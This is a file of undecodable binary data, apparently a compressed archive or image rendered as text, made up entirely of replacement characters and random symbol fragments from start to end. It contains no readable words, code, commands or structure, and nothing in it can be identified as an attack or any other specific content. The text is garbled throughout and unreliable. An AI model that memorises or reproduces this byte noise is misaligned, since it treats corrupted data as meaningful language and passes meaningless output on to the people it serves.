� M�M��T�F��.\�w3�e��U��5u6�=���do0Z7w��z���Q��r���>�O�:�が��ڶ%[j��V�K8�J:�ԯ���ER��h�rk��v�}�=�`9��n�-E�cb?�mKn �q����g�7�6�\�W�(���4�'xa�눵*T��"��D�72�e0D�Yx^�Д��o��d/��6{�R�g|m�����PLU^���u�יj4ކ������
��ܷR��s��v��b�e8Ӥ����J˂i�������P:\M ����U2����5ʎ�&R/�U^wN���)l��bfg<������T�3��ɉl�	_�ܹ��U$^��n,�P���v^��s3 
�e�!��pA����`^�%	K�55\�0�ifj//2�]���Uj{R��\�O�1���|%��&��Uh𨢎sԣ�VA1�%Vc�1�	D�1.%>�{�en/%�yIp�+���糸�sl��B�b��������e��dJ�������"r�bL�(}�d�����G���� �Gn�#5a6D�3_���SH1r�(/2����H�J[q5����˗(�TȊ���� u稃W�6w*�MK�\�r�͊+�;��/�1.,�JE/!o���rS��×�?�U,�� ��,���nt�	Ju?�e�S-m��_,JV ��j�)�bP9�wIa)���F`� �Pb��4ӑ�\D�m��p�
9D�?�wn#�� �q���s.s��A��h������L<�:�%%b%Lg)+���p�%_���� ��̬%��ĕ*��q6�3�n�L�3�'�,PR�0#�Q�+Ê�J2����`n~��aDվ�@��?�VVT{�=�fX�S)��-n���䗏����Iè!��`l~�n�Y���쟲�[�met7!�$����`,�<Tr�-�\������h�|�����b�5w)?�˺T�\����Q;B�s���U�|��[(>O�Ø:�zG���`A�6fQ�kr��wL�p�`8e{�7��t�Oy��r�p���[%Б���Z˯ ��
��A!�3HB*^�!���OQq���q}�LEu�{�F������[�0��m7S-b0z���Q�-�>fy�C�A��^#]��b}��DÏS���_��)�r�x��d�2�gLJ�TEs�U¥@�0��Q����� qF��4��� ���f���h�Y�[�{� �+�,��8�$rJ��S�� �x�S`���:���`�̬�^��K��U�@�m��Nc�����d�)�w	�<��z��A��%	?��K�E�X��y��	D�%�]	1�ڹc|&���;-��;��.�gD�� 	�<A�pB��A����I-�+�#��LV2�}�\��w����L�8u.#h���T;�ԫr� �����z"��x�gm��9�bA�Ȃ0px������#�qR���R��$�n|�W�,^'2 K�����5y�fU\μM����R��U�pXy���+�7:������u�?�@�J��׎�i���^%��T�h"�X�\XU�U�nX�i+5�~9%����!��6�y�Jġu�4�J̯������:jY۸��8"�PWqAp����/�3+���{#z}E\v�)MQ����ۏs�D5��eE6���S���e��sb�e��I�p��w<�=�Q(�N��'����gG�c7N��Mw��[y��m�a����!cq�:����.��-.Ƃ�rT�0�d�Y�9�������e�}�����Nb��UM=N�P�(%@�ޑ�"�c���;�$A�&�X_3e�B���x��(Kn2e�>x�G�Pޢ��g��`m|����>�&��b:�Z����K_S���U�Z0}j!g[��I��>�6w/����9fC�(�en�K�䗂�?��_�d-fPy�.�� Xw���y�ENe�0P�kx���Π�/D�7N��3OG�C�dq#���Z,�|Dh}�zh��G��DT 9Χ0++ܻ��;�{�N1�,|K{����̴�[�yn`��Tw�Yhv��/��n(�Y�U��MS�j����YG�Ũ��?u"�����M���VȐWR��GKjAUK���:�5��s����D���O�r?4�ʿpTqG�� R�˒��EԺs�ǉmF��1l�!�[��wY���7A2>,�st��ńwo1,�_�nQN�`"��0h�	�ad��eiĨ�� �T%T�8�: �*C\���"�sF������kl������]Lb�x[Z%����(5ǈK�he��6*�BwG�.\̹lU���,�X����2�"Z�I�uy1XD�w� �Ck��W{�q�;�S?Q4����Qs��|����r��L5*�*���.����S-ʽJ�����05��X��߫	��M��y���Zg�&�����?ģz�������RٶQ����41֣4��v���tUV崫�S8pŷPh=C��ڈw�9��GЈ1J�p/;���E��Z��3��"Zw+����� ���9���<`�/��1L"��Wpd�0����q��@Tl�G)X��PÃĽ�~��[����]d�U���g�A�2�w����$�B��X��k*]+p*��|0$4�٨N#����"=�0f�����⾔�.�S��jk~eu�@]Jpb,��R�fک|�`��J����P�z��/�6�1�̜�艵��c�n��H��2W���E��%�0̫�1�EJJ;�<%�(�Dവp���梏u2?d����s�E���0f �/�O5p�`�"[�L���ᨚ�}C���:z�c*��U�;���8���S�N��uLKl!�f?r�̶�����cu�Y��ya�Y�j;_ńt.d�C̭�2�Te$s3U�������upV��+�? ��̽�f����U���6�bc�ѣ��oe�*J�R�������j���%�Y��a�Le��*�nn�e��2��ă��AI�b�����fl���2��L��Aӗ�h)����lQv(��[2������R�&Vk�n�),�C��:�2}$��DU�5�y�=�$'/W���>��!�!.�e�66�5"���j�7+�*��+��u�;�*[��<���$43#=�][s%� �R���U?�Ry$��)���/}Ks����̝_rÒ�3�ez��f	L��g�~E�MV	r�c�1�j���w�����o�Tpd��/�[���T{�f-��_��XA
W��|��-p?0A��Hs��V���8���^�HU5z�u�+0r̃qդn3Rul�D�2�Ϧ�ZX9���2�药�*����m!���j�\A��#Idv���t�fpӲ���(�W�2ʦ�_q�G�t/٨�{�b������H�TW�l/�iCV:Sb��� �� v/�� >�w�����ȫ� U��eAC$��ѳÏ�(������]8y�)�;%��ß�;��Lɿ3,���P��S(g�{G��*&eE�F�:<Q�����Ģc�'W1&א��0K�CP�3*��y�t����DX&Ř�����:�NO��S��h�;�+�ˀ`�-������ͶK0A�`��c+���9"���ܽV�y���R�9���
ۉ���A)��s�X.U@�r���Y�� MF�:�*8�IV�x�����"m93(��B;B[�-��Fq�"<ENc��1*	�� q	q�r�v^1
�mWR��9��o~�Q�>`�?(��a]A����?��7��J����q�J���m���M̫��7X�[�@}'0J�I�Sv/�A�?*�ғ	��]K�s��X�J�,?�t
�/��\*����F��z�S�J����߼���Q�b4츛�]�e�3��Q��E%����i�?HA�����f_��� �)YV7f�A^+y�n�L!.0fGNj��X�M�1�2W�Ee�c ��t�*ž���?S3 ��(�j����e��qv��3��Ap�u,��Z��"�y�(���>�_���`�J�qR���|Z"��v��eZ���ŉ��a��� <�
x�̮9�s�+�r�Hm*�f^`�n�C{��҇L�|:��&뗈�����A��|��([2w)�8�,��+�3�]�"9_�(����� �4s�����#�zm��j����rg�@�Sz�']��̵T�s�P��r���*�M�"錗Ī��JwSu�)�Y��wH`z����� 5o�ox��o/���-�B#�KZ��>⶛�m�h�n�bT��r��1�t�y%z�C�&慳����"��ܺ �(�i����J !���
gH���f�8�	Bp����J�T��ɒ�i�b��H�8C0p	��ȧ���d��­�(YvjX��PNODq	����@/R�L�{��D[�/$6�BK�`-9�dZ���e!=GU�M��\�n��ʻ��7(]�]�ۑ�Q �P����c�r�|�$0K8	U�S:z���5p��n�t�7����*K?�`>�|����}����pטоW~�V� ���R1@����U
��� r�&�G�a-wJ�&)խ_��L�x�����%/\Fv�CTK9|Y��EӔ���^(E�\��|C�;-p�t�=B�H�ҭ}���8�9�uY�lY�%��pF�[�"�Ga�m��Z[��(ELjP�����`�����d#���"�X �L��wq�K3��ç��x��m��P�<�uW�Vݳt����a\K2�I�Vj��t�o�Y�[�+�Q�E盘[U��`�$���t����j lm~`S��������q�����k.)aʨFI����"Lvsq.� �f�,8�K�� ���ELR�u���)��eŅp�2V��B��|�ԣ�K�F�L3.>�d�"m�p�&q�Y�6�Qż��v�b�F#݄bǈ=0��@IY�7�<��8���2ºy�U��cX��MF�F�%~�Y���U%h�V�q�Aħp>�}�i�BI^�CW��rٌ��_ܻ���eQ�
�_p�N ��Ϩ���0��t�d��M�M�|���^}��:�@�B���n��%�p��5+y���5��,�,�2�cp}��6�]����+ܻ!ED�]�ڋ�U����ATr&��K5x�˶��H�	ȹ��o|��"K�QeS�d�qWDe>`��i�K�Q6�ƴ�.�
��.�9�%�}��V��I�.�+�fl4�q�0�,7U��p�Id\�U0q� � ���z\']�9b�%T��2��('*ae��K�yl�:��X_^'�������#]E�k��4Xwp�X���m���L�ޥT[��KY�G�L�E�8�#�W� w|JNtL;k��yiv��(�U{�*Jt�0��>�F}A��/f#���$lڄ�O��UN**���+�+�Ě�Gy��J.�;"�����ö���J(P;'8o2���p��r!�%�_U/���'�� ���	���e7u���N
+�����*k�ZtB;���\��(�g#�����(]wY���E}6y�O.}@��1�����1n�Xf9��X�枯h��(�-�#�锶3c��7�������`�S�7�H
����P�C1>spG5K��V ��,�tO8!��/����G���+7�'R�hv�K�'�vr����X���fZ\����w(�=B
��Įl�� <���B�]a�%甹ݳ2�q7��Cn�ġ����6a���+81��X�A�VUz���h����R�%v~�%��;3�,��Y �Z�}�6�e;q�_�NJ��Q-0�̡��f#B����WW�*h>�z���g?��jN��v��4x����Ku�0n�O�ǿP@��\�J}@O�);���i~f������5s|�Y�V���+n��c7�ŬAvMږ��x�gr��r���
��@.���f y�J�[����<�f B��ɏ?�[l��}J��@�Q]� �鹜��A�e��� ��K��(�̠��~��x�,:�"��n��rJb\�9���Q��]�$���ψҥ���b4Z5�9�3�]fU��-�K�٭_�4r����� _�e���G���|���&��9f����_���O�<�2�N��r��#)�&�)J�"t��J�u<��+����<�LK�+�N��,$��Ľ��[��~�5����~e%8%]� p�L:�3l����TH;�Q\����Y:� �@T�cq�_�-�fbآ�@������(�ba�ł��E��A-s-�Tfm+q�o��8�4<�Ȼ���!)�<нԻ�/qy5��\�ud�X�j��fT_��S-t+>����Qh��10}ʐm��!5��������������[)��$k4�U�L�*�]�~���c�T9T� Z���2�.���fqa�i8�.��M��⹔���hZ��xQ� �=R�OZ���*�,�T
�M�*�`1�n��;}L&~����b�\�(o��;�dJ&5���ŘrF-Ǳ����]��%�c�KZO�Ď���e�D�OI�X���q`���i^& T��g�r*˽K�9�ܣ�g�7���G���^8�^W�߹G�uy�>��fL����x�F{KTq-#��G#<���l��j̾AQ�-BQ�����7	���f�%�uο�YV8���D\�EG�
��q8�C�IP�`+VL0/���;��.)��2ˆ��ר0<�[�(�Z�+8���1�� ��\���� �03�X�z��>e�]͐���"�p�J��E��FCe���<�Ź��V� �kġU�4�,z�>&���h!Q��1/dw���z?���^�����(54��M��ia�p��F<�r�@�P�a��B�����oy������k��*��ң���� ��*g��^�e���K�7ld��\��N%���p��� J��Ϧ|A�%�l^bf.�'�6��K0{�*��+f[�䌮�%�B���cq�����5�̜���7&W3?��	���aQ9�ܡN�K��sR��b-A�5�V���ĳa�x�p"q�_�Unk���c�V��V�i0��R��%q���c+�� +f�������!M�8����e���ܷ8U�� ��Cf�rܲu��7b昃^"�KMAG�����C�_LB�y%���º&e��u��T
�%: `=�ٱq�N`�a�4���k��0�-�� �dM�X��8���g�ݭw�b�*����Γ�G9U�1��7��a��ev�;�BbZ6L�.���h]�p�Ǣ�LU�]ʈ���.����N��x�"W�����&1�8���KoC�J�58!b D�Z�Q7+<1P�u��?r��B�(�ˢRjf+���E�L8��L5���� ���^��#���%#���K�4����E�LjM�h���D��f+ѭG���2�R��r	b*��!�'��Ny�*}ZT�ֈ�5�o5/�1w�m��cL(v��s*�1s 󉒴Z���5�m:�H�w�l˜=J���y��y��ț���cd_�£B�\Jw�6Õ1��Z����`'~�u���L�M�e��s��<�`�@j?��^�[����N�]3�JW�Qs6�
�$����)CK��hD��Khb�-��^R��N"��&s(fVY��ql��Y �f����b1rc'l�\f]�Yy�������W���J��R�l�;���SI���5��Ka���,׳�Z�/$�j.K���T��/�d���e�K��9���ԠB>Y�72����]s1�M�0�Tc�*���>�oA�`մ�lj�8����l�q-�c�G��l2���^X�p�6��y�C��h�u
�8E�v���̆���r�9�u��/�G1'�g�̱��%�?�sK�P+r⇘&�/IqL�OD���0ӊ8��`�a`��p��[ќ���c�����`�&���F�q�-0��OG��2��/02� x&L
������;��SB���-$AKdVR���b���X�Z�n,��u<��Qb#���w
�瓲(`3�7(��q$C�c���V9>��ij�x{b�n���� 2�k͔P��#�{B�]�&@t^`#*ڼ��/G�8ތ-JO>�,����	}��]��x�
�C +�by�P�� ����ݲ�]A�ܣ�h����0��p{ȵf��~�@)������1q�Ч�)~�ܥlY)��5�qȼ�Ja�a�� m-�5���?�e��բ� �[ܣR�3Yr^.�1|���s(��	����j�ġ��عvu�f.����0�w��\�W�CL���7�_����Z <�y��6��~ �a�5�)��q+>.!���D�}�1	�i�zne*��Q�m_����* �bA���Uc0p��:��1�t��� �*0`�.��[��,X���}.�qL�\�/��-�J��[�=:���e�0@M��neq��	K��,�n�Kq0�����]f^�A^��ZW����e�O���ʂ���gn�EV%T��}*���pk�����F�Z�����r�s�R �wk2��Y9�E@�J����P��[�1���;=�i�j��W�Z��3,��M�fO��y��1�&Z�R����e��|�V��:���dn�/5QA�'�^e����=��z�T�Gyc��U0�KƢ'@<ˬ��"vKN�Y�(S�EmJձ�Jaj̓F1�BU������X�#M��K91�8�NU��v@k1�'!+��V�`�v��A�'�H�{�!�6Ѣ��)HŇ�Pj�<f�$�a;����ǘ��.�FHS���[�:e6���N`e�_��R���*no��<�)���J,��Kz�C�bY����=�M-�^ e�4J+U�s6dP ���IW����Y�����������֥���."�:0M#}�z����`2%�ΠJ�۟i�E�Z hT(��CC(��}��S���@̯R�̿�g�v�5�+�s�$��&Z��R�A[@
1�;��'�Tx�s(����Pj@Z���T/�1�3s���R�,Jv�Ne��r����l>:Xn��1,�����JU���vKAmg�\#�^�T(���y�ʠ��%r�Q����6�~	��0�QD���ɎQ�I�R���8I�?�a��WiZ�	g�Ĥ�M;=J+�ח�f�ñ����@S� E/�'��!�+
:�b���0FM����fɑF��31K��������Au4��j���R�t�m͉��(�� ��&MK����+����
<����Oʧ�h��~⊍�\iE��& u{#���P-~�RNO��Q��*�U+p;��P�*�R��S7�Zg�1y#�0m=���n{�-��-) 	u�K㪜5��z�Xg�jp;�[�V,��S8�J�ܡԷ�b�+�'"��ֵ�q�#kgs�"�Q�L���~�(j`yar ��/*��_�Q
9w����Tz|�W*��C�@0�@t<��o�*�&޴@�y�6J�5����{��9��p�*�e!�TB����0�u:c��N�Fا�P0�6���U��z8�~�lͤ���/)G�/nx���ڪ}�cK. �h'�(16R*�SM���N���(��#|7�/e>7�4���5afm�� <f�)-gk�S'�&)Wr��^�lgEW�(
�J���C����eqQ����\GQDr� �=�.J�^#;�X��ՉZ���V�����b��,��l��<.(��Gw=D��� �=����p�̉@����� X5��J?fc��k�P���+�D0���7��W�7VL����%.���nD��v���mo,[Զ^K�B�C��z����9%^��th�1�u�T^7*���b&�X���%:�����f�׽G��U��+��U��}�Z7�ɑ`Ba�������)N�i��%�0�v( ����HM x�Ѩ$��e�L|i�fm��V	�t(���� 2�����?�I�̻����X]�q��Rb�I�U��sPpu(:�v�e���)6�e�Iv`2�cQNx%̑/<̴\Z�2���f)�.�p޸{��Q�1��e���a̳L��m��A:./����Ez��L,���l=�Q�&5@�\�P4ߞ�/�$�usܸ*l:�2/#�:���Yܩ��q0�A7��h�'LAdn=�r�yH�R��a�z���o���9���KpU#ԕNU�t��qԿ\D8���iʼEf ��V�]@�mW/�.௃�5p�~s�F��u7)^�@>��&��Sr�U�N�+��DiĪ���i�CPx���M�<¹U����jĀ4�٩���� ���)��#�d�&�A�@S�P��	N�+�����8�e�2O)U��Ri��g.�Tm�53�@���"�/2�@�	�;?�����*���^k��g7��؄: i�%��m�z��/d��oL!MOi���c2sG��.��71I�M �na���(��b�%�5���qt�0w;����f2��*�ǈTTԵ�@Zj��Έ�r��VX��s��<�&���@�bnT@&�5�\�V��y�y�������>wa0Vċ�`�)1�O쐨!��� x��"t��v�Ȼ�rM��j��*��+�3�U�,��F2�i|ϡfW� ����/P
�T��fa��R��P�<MJ�I��3lb���Z�Z�Gr��;#ܡ��qP!h�w/�rϊ�Hà�Ve.w��̤�l�G��Ij)�k�ϛ��"�b��>��u7ԩh������5�!����2:�b��-B� �m'G�-��p;��+����6(�l�(��0��/�ڎBj!�n��3o�mn�a�
�傻��!Ea�\���V����O���\? ����8�r�n3��Rq,n3��eI����
����.\)BJ�[X��b��\D0�����%�oW��Y.Rc���6=N4�f��|���G<̕��_���ҫ�f�۩� x�"�(y�������^��/܁Y�e�Ax�K:�O*�H.b>~��\���}�?�����̯L|�ɬ6+b�Wi63.1
��>��~%�7��][��]�Sr��t��r1R�&�B�P��F.��s|ʳ�c����QT�����&�]����<�+��U+�.Y��& ��Z{#�T{�M���9R�DU�����P��\��(删��0�`�o೉c+�X]�2[ܺ��;����Q/sR�@w�vp{	�������w�{�e��}@��qByX����<s-�V��E�%}Llܤ1�+AR��� c�.ؓ)F/Se���z�x .�[�0d�D�Ry�Ɨ>È��̙UM �u68} ��fd��ٹ�z�WK3EW�^5}��x�m8D�Vܯp7�i�S���EU<J�ރ,B�h僋���pO�W��r�.\�r�˗\Ÿ�f@�&3}@+��J�"4����؁I�j@2��+�K�8�-���T �Z��tE�O�	\w*ja�J��ʙa��M��Z����ݥ��j�6�Y��^}��-/�җ7�-2̦6J�y�>���4^X1PQ�-ܳ!���e�c�a��D[�J�p�0�m�Āp��.\nF�E�Q��~�g��h}��onY1�Qc�à���&�&?���[?pYp�wd��+�y��s��r���bܥ�+����7�����-�G�%U��k�*S��.��~�K�~�Je[.��jU�m�U�;��P��[��-��]�y��e3/%F1�	@���n
���Wª7*���H����;J�J�6�^�/8�������;�[�j�nQ����a�Y��FmK��8�%W��:�c�I�+~&�G��#�?3jnV��^��U)L��l���o���^fh��s+��̥0��Bw(�x�p�,S��f�{.Q�{
���G��0N�2���]�EB@Km��D�*�d����.\�r� Σ��[�e��%��EOU;7>�Y/��&塸w*\/d^q�X�MA���NLJ�1/��)k�U+�\��*�TĨ�^%H���=5˫`���@9S��(�Z��� j'�DS�5��<UA�"aT>�J/Ĕ%�_�E����X�-����GN�@9�4�@֞�lM�JF�~N��1�㖉EY~o��T>�d����Ԡ�@�\lˮ�7t�h���L'��+暆��qU��g�����v� j	A/�/�x�� �r�1Re��k��^c�h��NsEH"e�_Գ��\G<K8s��MK��b�e�Qf��̠�� 1�����i�A�c�w�R�*�|e*��l�ˋ�Qm%�L�(��e��츗S8�V�-F`^�E:�9�s����a��}Ҟ�k��Q��嚺9�-�G6�Ҋu�"��,��`��	]J�����ce��,>eW�/���$*i�庋�bm���zlH,�;OL)�H�2��|E�� N%Z%�E��<X$�j�x0AD� ��ŗ�\�r���K��Ԯ*���`����T�]5m������t\�7���K�]b(���K�V� ��Q驰�I�]� ��Q����_��*W�;ʭ���s5�[و95nWR�5
sr��_r�:�q.�Rp�X��(���̋�ھ��NC�tD�iĠ*�Ԭ5r�(ٖ[��{�e^X��������N��=jy����5̢RQؘc��tT��������ܿ�y��������H�zs�n�$-��J�� ˗\pn�Q<��r��Q�a{�m�/O�,u��|Jp�.�E�љ2d��Q�&�~��P9��!�X�!4�[E%:�3�*~��@�u����� ӊ����A �*R�k�''0N��!L���)�]h��bh��B���f�+��-qjZ�"��3lZ�h�@�1-�A��KQ�d�1`oX��-� *ck1��Ƕi˯I��(Z8e&��J�_�	�Cx�S/�Or�8�Kn�uv8F�����\��3)D�����0�4|��<Lq������8&\��P�8>�J�~��2��qq&��2��y�y�3�@�3 ���!W�׃�jX�ӯ2�J���sX�H��4l�Ԧ(/ 5��ĺ����W�W�ͅ�x�.� sr�ؖ�x�~�(�.��ɸ-Ƭ����*�!��k��:���$���E�pm�J�œ'���V�VX(�Atrl�����͛e��"�G�h|D#������b	^3s ��u��e�b�s�ۖ:�AT��(���]��PW�����/�r�e������2����X��`�O��t�|� 9�({��In���u-52�a<.Pi�ZaЊi�6�ަ{�J䂜�=��42���/8Z@s0������Z�~8w%���5��d��M�bA�O9X�.�)��~3��&:�IU���QYB�D���& b����s+�rH�<�2���8slT�f*�Q�][�2�`/�Y�&�:�����oRo�$���ZPQ��"�;��|5)a/4��b��1��T�0����0� ��S��%�͵��Vt��y�+�����0FZ�nS���&�#.�:��d	�eԺ�%����u�`�8n[�]��T��A�36^ �PU�W�xz��4K��MO�Y��Ж����.\�MMd`������c��z���%xU�7x�C�Rž 6_��'a���I��Dq��V<ACr����qM���w������G?Լ
1L�#�B��sVؙ)�^
�z����VY�RbY�k�i�`K\���3k�Y�Z�5�[� ����g�J,�멊�eT
�Թr�˗��S�!A6��.F���=% @������-��*��-��r�K7(�Ģ�Ǆlե�*!v�1�8b���t�B�iK0�`M@���r�x
�AB�S@x�z=ˠ#;�9�j詨Se��-@�II��|]j�m���"̬gp�[�et�t0W3\_���t��ND�@�p�y��lͷ,-�k���*�/e\� %���X�֪.}7V�Uj�5n���s�"2P�|��K��U2}ʬ�-��e����R�t��R�VyF��t#0�h�j
����.���/��ܢ� �_R�=��z&�V+�Fs ��;1�O	]�ڕ¬�/��_�Y����xX���"�d�����#c�	�R�޳
��๜ˉB�Ve����9����o���r��(y�A���K�sP�n9��u-�R�P'��=F+"QN�L���5��.f��]Q�r�{~+Qn�./\�h�a���M�� �z8^"��B���:lmu t�vcQ*Q���!�ϙ`T�ŋ{_!.��H�MS�,��i��.
��m�(�=@vev��D�d0�%�]�
�.]ŗ�n\Z��7:����X4�?�e�Y���A�a��r���.�*�����՜��0[�`����q<�p2�0R��� P/B"���%|0��bs(�_���g�ӫY��-B�c�8}�umHs4�K�uP�� S�.��W�I�2}M3���M�-Ke�� �7�� �Ђ�3��M�x���� ȏL�or�)X�4���e�9���+6hbj��z��L*�����T�WSe.�5�U�]�_�\��U�
�\���	UY�3{�R�nq;M�U��r��r�(��`sRsS������5"Md�e̹~eʥ3E�HP�P�Q�-�A�wP��,�>5�YLӎ�`[`2�P� �Jq�O0F�nQ�I�$�EJp�%Ė'bG7[@O\�-9�1��gO�e�z������n
u3T��N��?����n�F���	�Z�չm��ĸ�.[eܺ���,�R��Ŋ��Vy��5�qZ=�8�f��S$�QY���*`�,3ܿ�)����A�y�0�(��LBt��|�,�.^3�eeP�t^`]�Q�g��H ��W����]�˗._���7DM���<��� �8R�ci��s�%ܰ�K�ٍ<�:�S2�2�,��X�����Cx��뉤%噁�*a�s��D��1����qf�_Ի�^%Q���h���U����P����~AG�@�#p燸���%�}�.�8fxrvK�y�a.��.Yķ�c�a�W?Q��ZJ&�|&�Ĳ7-��Lm]~�u˜�8q-�<���2�8��7-h���<��KLr�kQ��pL����^�:[��#��7:���_DP�j��W��e�T]E�.\��?*���e\,0�ru�*�ĽK�jY��idL~JT^ֈɴ��U�D�ˈ���[��K�i%�ĥT��ײ6`O�̚}����	t`�2k�iN�0�9f��n>T��a�R�a�:i�����f�6��� K���@4�%�Z�\eƆ��+��U��":e��F�fz��y�uh���ܡ�|�6�����nK��R��R�ԩ��d\�EسH"�q���g �+18��Pa��?�~�Pf�1˺<���3m�k8����&|���L��߂���.\��a~R�`~a��4p�19��"�� ����S�lII1�� ȯq��?�!��]jQ��-�{\���Q��:�[-�z�3�_��fT���-�('�W���凖}Q��`��4�x�!�X�qy#�i4elܣ�`9*9��ˈ	��e���������p�\�  ̾MA�0���a	|�fcxL��e!�..�^�Z.�*�U�L�q�#e튙�r��;��',�����ܿsO1� �"E�ʲ�u	�Q�ܪ�/m@��q�a��s���7��&�F�@eYFQ3s�SX���0�6|�̵X�!0U�J�Ó��ON�ʼT��4�K�~#�0�S�C�W��<�/$�y�=/R�n�z��{_0"E��Z��Ø�6�k�}��%-���%/eƾЩP��F;o)g�~��r�o�S�5��TN��{�ܺ��&IԦǙ�&L�5�j��	�5C>%�e��$)kJ��~euz��R%�s����m`�A}�8��\�L�R��R�]K�ҟܹ���,_��2��3�[g��@Tb��1H�� �K[����0�q��a����Ŏ%U|]��:�sU
;���	}��H�@��B/%͂
s�@������uʍ�����\��*P��q&LNa,8> s*���)�Ԉ�:�����u
�&�7;F �S�[�(��Ah�r�}E\�l����j��13'@�`pK@e!YSR��J�|��f��V%AG�I�|.\�r��,�:�Z+�n_��� �a	�ky��#/�PAш(�ԧq�������k~&]��*PFLJ�����L�iTT�1f	2�+�G2�ԡ1�+�sr��y �+S�+P����[IW�M"�3.e�.˔c�(Ԭ=L��\�-_�)�QU�7 jY��f �w�/eJ��a�;ɨj�L���l�A����p��_	�uF�52�r����#�Բ�(��pe����K
֩~�ڋ.?ō`1].��A%&2��2�Z�-|
s))n%k����	���/�d� �D���,��j �$�n��-X���՘/P3�2����埉��Z�u��]E[�1.X�-�-*ȗ��4D�F�A����2���  �� �\Ky���Ļ�e��F�Iug0A��5Id��X����Z@3\�bi߸�P��fH����ޓ"y�e;V��V��e@p����?L W�[x"ə�.\�r�Թr��*5�@��8�e�,]���m�ΎX(r��+�@TZ����.�e��-��ʅg�u��|���@���Y�Jұ�T�9�R܅����l����mWܫ�-���2�	��)�í�7x�r��c��|J�&j1�}�;��v��b�R�U�eר�1�BX�����J3� ]«���q�4�:|�AoIM�U� �!�(Pܠܺ�\�^�Y��J�c3k��̮nZ�ڀa� 2��-���c{�nQ�� DIg��5�)���r�.\����w�~eˋ��AK���|q��R]|
,�,Q&��yH�Z�PL�|Kv�Πֵb���W�w/�)��:��uh����s��;L�X��pВ�*j���MJ��|z��(��d��E43s<BU�d�/�Y���C��pm��]���j�Jw8D�����a���e�]bkw��Pr̫50��%>W������ DZ�/1e��f��sS�ʦ�sh7�ŧ�i+2�q��2ʷ�:_R�L�%˃J��q��Ŏ��?��˹M��]ʸ���%V��_R��eh<�^@��r���Q� W�̮��@���}O�.�@���[b�<��M�Sʚ%�K�BȒnT�P���f��1JM��:s�a��M9cL$�	Q@�53�R�	pu��c�_�(��p��A ����Ŭ�`���Co��ܫt���.W�O�68pM^<��QOn��癄d�R���K�����"e�uAwz��hi��2�N�m��$�pc����)̴� 9�u?q��kAG��q�k� �� ��������4KqKGgq���
̽C�U. <�F�("�S<��{�w��Qn�`��7��d��U�4ArKL�S@ϖ,n�	�n����\��f�RKrT�Ѹ��	*t�R��>/�Sx%#nh�[̾x��72�h�\;���A�)
��0Gq06�	����7���z���-N}D����H˔>��4�M4j��.P�k��H3f�q2 Q0��j�;��=rH�*-G\���qA�˺�c���9YM��	-&�*�R������b�����K�M�4ߨ���/���\�+�1�[�.]A�L<� l�p2��#g��V�w��tA�\É��N�O�{�{�"��K7��\���n-KA��z"p�2�p@�*,�a��Jn�6.U�Ў�!)e�x/��[y�d�Sƥ^�4E;��o��M+�����6R��U(���I��Pj_�:��z*a�<�TL�(�`kV���\��pʐ9���گ�17�~�.��-��@m�Yſ�q销M���w�ٕ�w ���cX��@6�	�J/1m,r��@m�ag#2Y�&�H
�� dj�����ęI�un�Mg�`fX�K�%<��(5�(Ep3��Q�F��7B7
%Y[�䖔9�dɆS�����,H�Dt�{��	.��]A/�_���(C�K���4q��%�h %n;s��Qr�CE��\�����3X�?�WC�1[�F�/��W�i��u \0M]q6�j�	0�;�}î`�rJjh̴���=��QFG�bMɖ��W�O!y$Q���W��ޟ�	n��@pE�,R+V�����@�`��v�8)(@\�1��gp��%���L1X�щ����+/ei ��j��Kk2���L	�rݥj�����,��SP��@s���y�PR�Q0�SV�`��� 2���q��Z��C2�a�R�r��*��C̫�l 0�M�)��d����0���[1(с��&��EJ�i�P+@�3��F�d+�kw�p^"�څ2�-g�#g&��Fb�f��LE�(A��'s[n��@����C65-� �����ߘ(���3U��ʠtTQjz`�C�Ѡ`�A��X�˗J.� .)-�ifQO�A�X��-`.4���b�
�Jf�D^F���9�E4�2:�s�W�A��gr�1�eA�w(�W�C	pn"��P2D�2�:����A�s/�Y�U+��V7w����/�r�uR�1�X�Eʸ��G�0�����D����J���������!w%T�"�̮�A|���F�fSvT
㈷/<LW��A`�A�MW8 ��b="62ͫg�	"���),f����4Ky���K;��pe˾c�@˾c�˾eQG+�}Aj߆?�RUU9��*$I���@�9u����3��*NK��,\`O�x�h���c��&'�����.��%˕��=&ol�5�b�	zܺ�+�e�%��y�5�G2�Ĺn"s`� �KLJ(o�`�3�WF �0��cqV�L���5M89�.��-O��D�����y�����L���C�p-���r#\�OR�lr˛�hR�ǘ�f���R�R�q��e�r��a��Yf��-�|E�h�@���\	ql�'���+p�A6:�����+)���ʟY���������&�YX�*e�Π鎽�Gx��bܵ�k��MEQx\j�,0�_�JWݚ���^��~�v�'�f0<��}��pM�CqԷ��J%�˾bMD��.�Eǐ�{�u��2�q�ASX�M��y�	D��`Z��k�s+����7	�YZ�p��s \�<ܶL�w��\@0��nTP��;����b��8H�������U��(��"��@�5崼��eR���,|ŋ�����~b-��4ؘ�0��^3����[]|��|�Wt�6]�@-��&M�W��Vz�]3V��	b��JQa���F�'IR�q|˔E�m�C�����Rei{��j�s��-����f&ԍ��YNf�����I7�W4N�I�(0��ܰ�Gr�o2��g(Q)1*�5Y�s&��q.�S.e� q��0�4�!(���321����_��sX��U^w<�6�� �k2Ǥ	ݞ�ٻ�ư)C_paR�x�uBRФ���3�"f`?�9hg�G�����D�FX�����Ie��C�_h0��Z�30̹ˌ�q�<�N9nYZ����\���Ϙ>廖���G.<k��LTyesL�y:3�&��2�e+�f^
SG�G7��B:v���鿩^�$�?�TZ� �T]����{To���g4�8��&|�3%6��DO�0$[��͇6rD��:{���{�_�^���[��Ը7�^g7��e��P�W�����ˆ]���S(��Q�@�08�q5���Ɂ��i���-^�]JJ�H��.��u�٨#u�zT�()u��@��7{���R�x"6j*V�(�	G��UJ��]�K2�9����)��7���#���j��e��O�w�2�: ~w �ܮ;Je%뙑�1a�G[ʟ���ui�� �lU�����	�J���P�;�y��`6���I}���	����~���6���������r��Mc�)�DU
��
5�FdQNmߨ�J=N����(q(�k��%^]M#֬�d�@-��2��7�yDo<˂II���R,�DXv��I�P�b���I���P��̿1y�A�=��X�[�%��-�C�L�A��Qܵ�-�0�L��H_5r���B�"Z`�D���q0o	(�g ��	I�������,�g08%^M�;]K6D�K5 *⦄)؎���L�_�0cz�YC0"�.&]�bXb�k�-�yܠ�,�ռ�,CC�ʈ-�U�+�
